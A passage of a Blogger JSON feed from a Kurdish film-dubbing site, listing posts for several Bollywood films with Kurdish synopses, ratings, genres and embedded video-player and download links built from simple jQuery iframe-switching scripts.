bllawkrawatawa = \"کورد دۆبلاژ\";  var server1 = \"\/\/vidmoly.to\/embed-kmtbx6bdafaj.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/www.fembed.com\/v\/gy2xgh-28d4me5r\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/embedsb.com\/e\/6btsr0z8zyav.html\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/2777163496262986597\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/01\/darr-1993.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/2777163496262986597"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/2777163496262986597"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/01\/darr-1993.html","title":"Darr (1993)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhaUPh0E69-tALSaHM4c0L_RizYHmzCXi1ig_oTbCKQZSQdrIh5Rc21BxbBJvm8E3T2omnJwUhDoGcYlbxIMFkWaHiy-4PGAQj52_xgKnmJ1sIB7ZSdtAb-N_x2jwIEXTuNmRfqN-SPRmIoOjnjZrXt0vSXg9tYtpRzWemd6gWiOKbgkD684g2DyRgpBg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-4220573941413248298"},"published":{"$t":"2022-01-21T04:50:00.000-08:00"},"updated":{"$t":"2022-08-18T18:13:36.014-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Agneepath (2012)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6LM6seVM4MAFUbi6JZN8adnHpSswSDqU2fOp6bC8TKfFw5oRtsFNFS0GJamqC_HokWAQWf9GPx-kLXsuZT7rIwOA4j7IR4Hh8ULcnTyq6QMNPwyHgl_0Wp0HWpN35RmeGb9d3ga_YOT6DYFzvglCqUgWL34P5Ygf_sdTvAu0u-7IbTCln88o5zFotyg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1280\" data-original-width=\"852\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6LM6seVM4MAFUbi6JZN8adnHpSswSDqU2fOp6bC8TKfFw5oRtsFNFS0GJamqC_HokWAQWf9GPx-kLXsuZT7rIwOA4j7IR4Hh8ULcnTyq6QMNPwyHgl_0Wp0HWpN35RmeGb9d3ga_YOT6DYFzvglCqUgWL34P5Ygf_sdTvAu0u-7IbTCln88o5zFotyg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-pl1inx5mlfa9.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/d\/pl1inx5mlfa9\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/embedsb.com\/d\/hevr9adv4uew.html\" title=\"Download\" target=\"_blank\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003Ca href=\"https:\/\/www.fembed.com\/f\/zg8xebjxdkq18ew\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"رێگایی ئاگر\"; var rating = \"6.9\"; var zhanarr = \"تاوان - ئاکشن - دراما\"; var timing = \"١٨٠  خولەک\"; var story =   \"کاتێک باوکی بەھەڵە لەلایەن کانچا چیینا'ـی گەورە تاوانبارەوە دەکوژرێت، ڤیجای گەورە دەبێت و ڕێگای تۆڵە دەگرێتە بەر، بە بوونە ھاوڕێی ڕەئوف لالا'ـی گەورەترین تاوانباری ناوچەکە و دوژمنی کانچا چیینا\"; var aktar =   \"-\"; var barham = \"-\"; var darhenar = \"-\"; var recordd = \"کورد دۆبلاژ\"; var bllawkrawatawa = \"کورد دۆبلاژ\";  var server1 = \"\/\/vidmoly.to\/embed-pl1inx5mlfa9.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/www.fembed.com\/v\/zg8xebjxdkq18ew\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/embedsb.com\/e\/hevr9adv4uew.html\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/4220573941413248298\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/01\/agneepath-2012.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/4220573941413248298"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/4220573941413248298"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/01\/agneepath-2012.html","title":"Agneepath (2012)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6LM6seVM4MAFUbi6JZN8adnHpSswSDqU2fOp6bC8TKfFw5oRtsFNFS0GJamqC_HokWAQWf9GPx-kLXsuZT7rIwOA4j7IR4Hh8ULcnTyq6QMNPwyHgl_0Wp0HWpN35RmeGb9d3ga_YOT6DYFzvglCqUgWL34P5Ygf_sdTvAu0u-7IbTCln88o5zFotyg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-5755365232144989290"},"published":{"$t":"2022-01-21T04:45:00.000-08:00"},"updated":{"$t":"2022-08-18T18:13:43.115-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Sooryavanshi (2021)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSIQgWMZYbfepV4PFjtNkYJ_2cyXD_TtwGaNLU8dqG9lscL9k1OdyYXwOgC0UhWwKudyJLbxJJhuNqXkkwBjZ3fXiyCfjjalqeTvVzElInCbhrI1R6gVa8hUbc72eYNpfCOydFe2_gbQ3qm7jwRdekpCGVHlGID2zhLHXLOWFNzI6JwmYTgA-SXnzc_A\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1280\" data-original-width=\"853\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSIQgWMZYbfepV4PFjtNkYJ_2cyXD_TtwGaNLU8dqG9lscL9k1OdyYXwOgC0UhWwKudyJLbxJJhuNqXkkwBjZ3fXiyCfjjalqeTvVzElInCbhrI1R6gVa8hUbc72eYNpfCOydFe2_gbQ3qm7jwRdekpCGVHlGID2zhLHXLOWFNzI6JwmYTgA-SXnzc_A\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-wh1ndouxfqi7.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/d\/wh1ndouxfqi7\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/embedsb.com\/d\/lnl8ugdrmkby.html\" title=\"Download\" target=\"_blank\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"سۆریاڤانشی\"; var rating = \"6.3\"; var zhanarr = \"ئاكشن - تاوان - هه‌ستبزوێن\"; var timing = \"١٤٥  خولەک\"; var story =   \"سەرۆكی بەرەنگاربوونەوەی تیرۆر ڤیر سوریانڤانشی و یەكەكەی لەگەڵ گروپە تیرۆرستیەكان دەجەنگێ كە بۆ ماوەی ١٣ سالە كاری تیرۆری ئەنجام دەدەن لە ھیندستان\"; var aktar =   \"-\"; var barham = \"-\"; var darhenar = \"-\"; var recordd = \"کورد دۆبلاژ\"; var bllawkrawatawa = \"کورد دۆبلاژ\";   var server1 = \"\/\/vidmoly.to\/embed-wh1ndouxfqi7.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server3 = \"https:\/\/embedsb.com\/e\/lnl8ugdrmkby.html\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/5755365232144989290\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/01\/sooryavanshi-2021.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/5755365232144989290"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/5755365232144989290"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/01\/sooryavanshi-2021.html","title":"Sooryavanshi (2021)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSIQgWMZYbfepV4PFjtNkYJ_2cyXD_TtwGaNLU8dqG9lscL9k1OdyYXwOgC0UhWwKudyJLbxJJhuNqXkkwBjZ3fXiyCfjjalqeTvVzElInCbhrI1R6gVa8hUbc72eYNpfCOydFe2_gbQ3qm7jwRdekpCGVHlGID2zhLHXLOWFNzI6JwmYTgA-SXnzc_A=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-4092424128384729451"},"published":{"$t":"2022-01-20T13:06:00.000-08:00"},"updated":{"$t":"2022-08-18T18:15:59.538-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"My Name Is Khan (2010)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2t0kUpM3SvqpMcz0a49aB9dQvVvL7pA5VRoSYPEsH8jbOnFBO_hTseLY4HcyhG7j5VKx3y7o32Rtb_ZYXhQCBZHuveOpkNIbhmrugoa5EwKkLynUSVLzGi6u9oV0brFb6nx1ZyhhuZjv5yU0zDEKAWYpMZ9cbYjRXGZRuQlze1gQ-OpeSQBNkZzBwPA\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1280\" data-original-width=\"852\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2t0kUpM3SvqpMcz0a49aB9dQvVvL7pA5VRoSYPEsH8jbOnFBO_hTseLY4HcyhG7j5VKx3y7o32Rtb_ZYXhQCBZHuveOpkNIbhmrugoa5EwKkLynUSVLzGi6u9oV0brFb6nx1ZyhhuZjv5yU0zDEKAWYpMZ9cbYjRXGZRuQlze1gQ-OpeSQBNkZzBwPA\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-00s7haxhq287.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/d\/00s7haxhq287\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/embedsb.com\/d\/d90bhblk7q5l.html\" title=\"Download\" target=\"_blank\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003Ca href=\"https:\/\/www.fembed.com\/f\/33z-yimq2ynpgee\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"ناوی من خانە\"; var rating = \"8.0\"; var zhanarr = \"دراما\"; var timing = \"١٦٥ خولەک\"; var story =   \"ڕیزوان خان موسڵمانێکی هیندییە وڵاتەکەی جێدەهێڵێت و دەچێتە ئەمریکا لەوێ لەگەڵ براکەیدا دەژی و سەرەتایەکی باشی دەبێت لەئەمریکا بەڵام لەگەڵ ڕووداوەکانی ١١ی سێپتێمبەر ژیانی خان وەک هەر موسڵمانێکی دیکە دەگۆڕێت\"; var aktar =   \"-\"; var barham = \"نیوڵاین\"; var darhenar = \"-\"; var recordd = \"کورد دۆبلاژ\"; var bllawkrawatawa = \"کورد دۆبلاژ\";  var server1 = \"\/\/vidmoly.to\/embed-00s7haxhq287.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/www.fembed.com\/v\/33z-yimq2ynpgee\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/embedsb.com\/e\/d90bhblk7q5l.html\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/4092424128384729451\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/01\/my-name-is-khan-2010.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/4092424128384729451"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/4092424128384729451"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/01\/my-name-is-khan-2010.html","title":"My Name Is Khan (2010)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2t0kUpM3SvqpMcz0a49aB9dQvVvL7pA5VRoSYPEsH8jbOnFBO_hTseLY4HcyhG7j5VKx3y7o32Rtb_ZYXhQCBZHuveOpkNIbhmrugoa5EwKkLynUSVLzGi6u9oV0brFb6nx1ZyhhuZjv5yU0zDEKAWYpMZ9cbYjRXGZRuQlze1gQ-OpeSQBNkZzBwPA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-8154026557944448679"},"published":{"$t":"2022-01-02T06:38:00.000-08:00"},"updated":{"$t":"2022-08-18T18:18:45.754-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Class Of 83 (2020)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhzj1Y4ZHFFgBwasNwz2awoyyse0g-ZfykH4C66pDzrXZmPNEtmiqOSRBXEt8V3me_TPIyh61ZP_FN69FeOLUePrtlZtry4k7JUK1AxEhaGwY7eVYtBnEOVzyHwVosbIAFaOLrUIcrZYVImEA6cgDbUw6lUaGZblQtjxwTGTaUgAJq2RU7pZ9UQcw1H\" style=\"display: block; padding: 1em 0; text-align: center; clear: left; float: left;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2560\" data-original-width=\"1704\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhzj1Y4ZHFFgBwasNwz2awoyyse0g-ZfykH4C66pDzrXZmPNEtmiqOSRBXEt8V3me_TPIyh61ZP_FN69FeOLUePrtlZtry4k7JUK1AxEhaGwY7eVYtBnEOVzyHwVosbIAFaOLrUIcrZYVImEA6cgDbUw6lUaGZblQtjxwTGTaUgAJq2RU7pZ9UQcw1H\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eسێرڤەری خێرا\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-76a7iw17ech9.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/www.fembed.com\/f\/elqeyc-2m-5e0wy\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"پۆلی ٨٣\"; var rating = \"6.2\"; var zhanarr = \"  تاوان _ دراما _هەستبزوێن _ هندی\"; var timing = \"98 خولەك\"; var story =   \"پۆلیسێکی پلە نزمکراوە مەشق بە پێنج قوتابی دەکات وەکو پیاوکوژ بۆ سزادانی گەندەڵکارانی دامودەزگاکان کە لەڕێگای یاساوە گەندەڵی دەکەن وە ئەوەش هاوپەیمانێتیەکی تاوانکارانەیە.\"; var aktar =   \"ئانوب سونی- بۆبی دۆل - هیتاش بۆجاری\"; var barham = \"نیولاین\"; var darhenar = \"ئاتول\"; var recordd = \"کەمال لێرین\"; var bllawkrawatawa = \"کەمال لێرین\"; var server1 = \"\/\/vidmoly.to\/embed-76a7iw17ech9.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/www.fembed.com\/v\/elqeyc-2m-5e0wy\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/ok.ru\/videoembed\/3126537292297\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/8154026557944448679\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/01\/class-of-83-2020.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/8154026557944448679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/8154026557944448679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/01\/class-of-83-2020.html","title":"Class Of 83 (2020)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhzj1Y4ZHFFgBwasNwz2awoyyse0g-ZfykH4C66pDzrXZmPNEtmiqOSRBXEt8V3me_TPIyh61ZP_FN69FeOLUePrtlZtry4k7JUK1AxEhaGwY7eVYtBnEOVzyHwVosbIAFaOLrUIcrZYVImEA6cgDbUw6lUaGZblQtjxwTGTaUgAJq2RU7pZ9UQcw1H=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-695515665496446585"},"published":{"$t":"2021-12-31T13:54:00.000-08:00"},"updated":{"$t":"2022-08-18T18:19:10.613-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Darr (1993)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh3xu8_8oSpaX_F6Y-PhW7n5rO-mGXtWXmSxfZBhF280rnhLImUYmJSGXcmpyXPy8qxrKl3E01IvfMl0-iCLy4jCu2A-Ig3nxhu6xNr9yAy0KdCuQXCW8pZl1N06684sn_vjMLzpsq6CcGMFmGPTHAXvbAj6s2j5WM3CwYwnMRIUCWvVnBctxT0dOJgBw\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2560\" data-original-width=\"1704\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh3xu8_8oSpaX_F6Y-PhW7n5rO-mGXtWXmSxfZBhF280rnhLImUYmJSGXcmpyXPy8qxrKl3E01IvfMl0-iCLy4jCu2A-Ig3nxhu6xNr9yAy0KdCuQXCW8pZl1N06684sn_vjMLzpsq6CcGMFmGPTHAXvbAj6s2j5WM3CwYwnMRIUCWvVnBctxT0dOJgBw\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eسێرڤەری خێرا\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-kmtbx6bdafaj.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/dl\/kmtbx6bdafaj\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"ترس\"; var rating = \"7.8\"; var zhanarr = \"ئاکشن - دراما - رۆمانسی\"; var timing = \"١٧٧ خولەک\"; var story =   \"کیران و سونێل دوو 